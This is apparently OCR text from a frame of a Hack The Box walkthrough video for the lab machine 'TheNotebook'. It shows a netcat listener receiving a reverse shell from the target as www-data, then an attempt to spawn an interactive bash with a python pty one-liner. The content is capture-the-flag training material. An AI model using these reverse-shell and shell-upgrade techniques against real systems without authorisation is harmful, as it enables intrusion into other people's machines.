 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms] Fri Jul 30
13:40
exit - Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/thenotebook]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.230.
Ncat: Connection from 10.10.10.230:44714.
Linux thenotebook 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
12:45:26 up 1:33, 0 users, load average: 0.02, 0.03, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
$ python3
[0] 0:openvpn 1:script*Z 2:bash- "parrot" 13:40 30-Jul-21